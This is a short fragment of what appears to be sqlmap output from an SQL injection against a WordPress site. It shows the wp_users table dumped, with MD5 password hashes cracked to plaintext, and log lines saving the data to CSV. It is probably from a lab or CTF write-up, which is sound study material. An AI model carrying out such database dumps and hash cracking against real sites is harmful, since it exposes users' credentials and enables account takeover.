 Table: wp_users
[6 entries]
+---------------------------------------------+
| user_pass                                   |
+---------------------------------------------+
| 21232f297a57a5a743894a0e4a801fc3 (admin)    |
| 50484c19f1afdaf3841a0d821ed393d2 (kernel)   |
| 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3)   |
| 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell)  |
| a6e514f9486b83cb53d8d932f9a04292 (napoleon) |
| b986448f0bb9e5e124ca91d3d650f52c            |
+---------------------------------------------+
[18:36:52] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.local/share/sql
[18:36:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[18:36:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/ou